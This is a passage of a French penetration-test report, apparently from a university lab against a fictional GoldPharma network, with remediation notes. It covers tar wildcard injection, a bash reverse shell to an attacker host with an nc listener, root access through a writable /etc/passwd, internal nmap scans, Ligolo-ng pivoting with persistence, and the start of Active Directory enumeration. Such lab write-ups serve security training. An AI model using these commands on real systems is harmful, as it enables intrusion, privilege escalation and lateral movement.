De cette façon, nous trouvons la commande qui est exécutée via ssh par la machine 172.16.0.103 : **rsync --server --sender -vlogDtprze.iLsf . /home/admin/backups/**

Et nous remarquons également que cette commande s’exécute une fois toutes les deux minutes :

### 10.1.3 – Recherche du script complet

**find / -name "*rsync*"**

**cat /root/rsync.sh.bak**



### 10.1.4 – Obtention d’un Reverse Shell

**cd /admin/backups**

**touch ./--checkpoint=1**

**touch ./--checkpoint-action=exec=sh\ shell.sh**

**chmod +x shell.sh**

**echo "/bin/bash -c '/bin/bash -i >& /dev/tcp/172.16.0.50/3434 0>&1'" > shell.sh**

**nc -lnvp 3434**  


Sources :

<https://gist.github.com/dualfade/f55ff9ac0aa4adfc31c24f952e8b4e42>  
<https://medium.com/@althubianymalek/linux-privilege-escalation-using-tar-wildcards-a-step-by-step-guide-55771aae063f>

## 10.2 – Élévation des privilèges

L'élévation des privilèges sur cette machine est réalisée facilement car le fichier **/etc/passwd** est ouvert en écriture. De cette façon, nous attribuons à l'utilisateur **root** un hash d'un mot de passe de notre choix que nous avons créé à l'aide de la commande **openssl**.

## 10.3 – Vulnérabilités et mauvaises pratiques qui ont permis l'exploitation

* Utilisation de la commande **tar** avec des caractères génériques (wildcard) sans protection adéquate
  + **Remédiation :** pour garantir une gestion correcte des caractères génériques dans **tar** et éviter des conséquences imprévues, nous devons utiliser des techniques pour les protéger de l'expansion du shell. Plusieurs méthodes permettent d'y parvenir. Une façon de protéger les caractères génériques dans **tar** est d'échapper les caractères spéciaux. Pour le faire, il faut utiliser la barre oblique inverse (\) pour « échapper » les caractères spéciaux et empêcher le shell de les interpréter.[19]
* **/etc/passwd** accessible en écriture
  + **Remédiation :** Ce fichier doit avoir un accès en lecture pour tous les utilisateurs (de nombreux utilitaires, comme **ls** l'utilisent pour mapper les identifiants d'utilisateur aux noms d'utilisateur), mais un accès en écriture uniquement pour le superutilisateur.[20]

## 10.4 – Vulnérabilités et mauvaises pratiques supplémentaires

* Utilisation d’une ancienne version d’un système d’exploitation



* + **Remédiation :** Mettre à jour la version du système d'exploitation

# 11 – Découverte du réseau 192.168.1.0/24

## 11.1 – Importation de nmap

Depuis la .103:   
**export NMAPDIR=/home/admin/nmap_data  
cd ..  
scp admin@172.16.0.50:/home/admin/nmap nmap  
scp -r admin@172.16.0.50:/home/admin/nmap_data nmap_data**

## 11.2 – Découverte des machines sur le réseau

**./nmap -sn 192.168.1.0/24 --exclude 192.168.1.250-253 --scan-delay 500ms -vvv**





## 11.3 – Découverte des ports ouverts sur chaque machine

**./nmap -sV -n -Pn -O 192.168.1.40 -p- -vvv**



**./nmap -sV -n -Pn -O 192.168.1.50 -p- -vvv**



**./nmap -sV -n -Pn -O 192.168.1.102 -p- -vvv**



**./nmap -sV -n -Pn -O 192.168.1.103 -p- -vvv**



**./nmap -sV -n -Pn -O 192.168.1.254 -p- -vvv**



**./nmap -sV -n -Pn -vvvv 192.168.1.100 -p-**

**./nmap -sV -n -Pn -vvvv 192.168.1.111 -p-**



**./nmap -sV -n -Pn -vvvv 192.168.1.110 -p-**  
  
**./nmap -sV -n -Pn -vvvv 192.168.1.120 -p-**



**./nmap -sV -n -Pn -vvvv 192.168.1.200 -p-**



# 12 – Mise en place de Ligolo-ng

## 12.1 – Configuration de Ligolo-ng

### 12.1.1 - Téléchargement et installation, sur une machine Kali Linux :

**sudo apt install ligolo-ng  
  
wget https://github.com/nicocha30/ligolo-ng/releases/download/v0.7.5/ligolo-ng_agent_0.7.5_linux_amd64.tar.gz  
  
tar -xvf ligolo-ng_agent_0.7.5_linux_amd64.tar.gz**

**scp agent <student number>@ppti-pmsi-5.ufr-info-p6.jussieu.fr:~/agent**

### **12.1.2 -** Mise en place de l’interface `ligolo` et des routes 10.80.0.0/24, 172.16.0.0/24 sur Kali

**sudo ip tuntap add user $(whoami) mode tun ligolo**

**sudo ip link set ligolo up**

**sudo ip route add 10.80.0.0/24 dev ligolo  
sudo ip route add 172.16.0.0/24 dev ligolo**

Lancement du proxy ligolo sur la Kali :

**ligolo-proxy -selfcert**

### 12.1.3 - Lancement de l’agent sur la passerelle pour créer la session

**ssh -R 4001:localhost:11601 <student number>@ppti-pmsi-5.ufr-info-p6.jussieu.fr**

**Sur la passerelle :**   
**chmod +x agent**

**./agent -connect :4001 -ignore-cert**



**Sur la machine Kali Linux :**

**session  
start**



### 12.1.4 - Lancement de l’agent sur la machine front end

**ssh -D 1337 -N <student number>@ppti-pmsi-5.ufr-info-p6.jussieu.fr  
proxychains scp agent admin@172.16.0.50:~/agent  
proxychains ssh admin@172.16.0.50**

**Sur la machine 172.16.0.50 :**

**chmod +x agent**

**Sur la machine Kali Linux :**

**listener_add --addr 0.0.0.0:11602 --to 127.0.0.1:11601 --tcp  
listener_list**

**Sur la machine 172.16.0.50 :**

**./agent -connect 10.80.0.2:11602 -ignore-cert**

**Sur la machine Kali Linux :**

**stop  
session  
start**



**Sur la machine 172.16.0.50 :**

**nc -lnvp 3434**

**Sur la nas :   
python3 -c 'import pty; pty.spawn("/bin/bash")'  
Ctrl + Z  
stty raw -echo  
fg  
<double enter>  
  
scp admin@172.16.0.50:~/agent /home/admin/agent**  
**cd ..  
chmod +x agent**

**Sur la machine Kali Linux :**

**listener_add --addr 0.0.0.0:11603 --to 127.0.0.1:11601 --tcp  
listener_list**



**sudo ip route add 192.168.1.0/24 dev ligolo**

**Sur la machine 192.168.1.100 (nas):**

**./agent -connect 172.16.0.50:11603 -ignore-cert**



**Sur la machine Kali Linux :   
stop  
session  
start**

## 12.2 – Ajout de la persistence aux configurations Ligolo-ng

Exécuter les commandes suivantes afin d’ajouter de la persistance aux configurations de Ligolo :

**sudo nano /etc/network/interfaces**

**auto ligolo**

**iface ligolo inet manual**

**up ip tuntap add user <user_name> mode tun ligolo**

**up ip link set ligolo up**

**post-up ip route add 10.80.0.0/24 dev ligolo**

**post-up ip route add 172.16.0.0/24 dev ligolo**

**post-up ip route add 192.168.1.0/24 dev ligolo**

Sources :   
https://www.inetdoc.net/guides/vm/vm.network.tun-tap.html  
https://superuser.com/questions/854401/how-to-make-tap-interfaces-persistent-after-reboot

# 13 – Active Directory

## 13.1 - Outils

* Netexec (nxc, anciennement crackmapexec)
* Impacket-suite (smbclient, smbexec, GetUserSPNs, secretsdump)
* Certipy-AD
* ldapsearch
* Evil-WinRM
* Kerbrute
* BloodHound
* Rpcclient
* PetitPotam

## 13.2 - Infrastructure cible

* 192.168.1.110 : GOLD-DC-V001 (Contrôleur de domaine principal - goldpharma.local)
* 192.168.1.111 : GOLD-DC-UAT-V001 (Contrôleur de domaine UAT - uat.goldpharma.local)
* 192.168.1.120 : GOLD-DB-V001 (Serveur SQL - sous-domaine uat.goldpharma.local)

## 13.3 - Description

L'organisation GoldPharma possède une infrastructure Active Directory complexe comprenant un domaine parent (goldpharma.local) et un sous-domaine de test UAT (uat.goldpharma.local). Notre objectif est d'évaluer la sécurité de cette infrastructure en tentant d'obtenir un accès administrateur sur le domaine principal et en exploitant les vulnérabilités et faiblesses existantes.

## 13.4 - Étapes et contenu de l'exploit

### 13.4.1 - Reconnaissance et énumération initiale

Nous avons commencé par identifier les systèmes présents sur le réseau. Nous avons détecté trois serveurs principaux :

* 192.168.1.110 : Contrôleur de domaine principal (goldpharma.local)
* 192.168.1.111 : Contrôleur de domaine UAT (uat.goldpharma.local)
* 192.168.1.120 : Serveur SQL dans le sous-domaine UAT

**nmap -sV -n -Pn -O -v 192.168.1.110**



**nmap -sV -n -Pn -O -v 192.168.1.111**



**nmap -sV -n -Pn -O -v 192.168.1.120**



Pour faciliter l'exploration et les tentatives d'exploitation, nous avons modifié le fichier **/etc/hosts** comme suit :



#### 13.4.1.1 - Découverte initiale de l’environnement

Notre approche de reconnaissance a débuté par une énumération des services accessibles anonymement sur l'infrastructure cible. Cette phase est cruciale car elle permet d'identifier les premiers vecteurs d'entrée sans nécessiter d'identifiants valides.

#### 13.4.1.2 - Découverte des partages SMB anonymes

Nous avons d'abord tenté d'établir des connexions anonymes aux services SMB (Server Message Block) sur les différentes machines de l'infrastructure, en commençant par le serveur 192.168.1.120 :

Cette commande a révélé plusieurs partages visibles, comme illustré dans la capture d'écran ci-dessous :

**smbclient -N -L //192.168.1.120/**



Les résultats ont montré plusieurs partages standard, notamment :

* **ADMIN$** : Partage administratif (généralement **C:\Windows**)
* **C$** : Partage du disque système
* **IPC$** : Partage pour la communication inter-processus
* Plusieurs autres partages personnalisés

#### 13.4.1.3 - Utilisation d'enum4linux pour l'exploration approfondie

Pour obtenir davantage d'informations sur le système cible, nous avons employé l'outil **enum4linux**, qui automatise plusieurs techniques d'énumération :

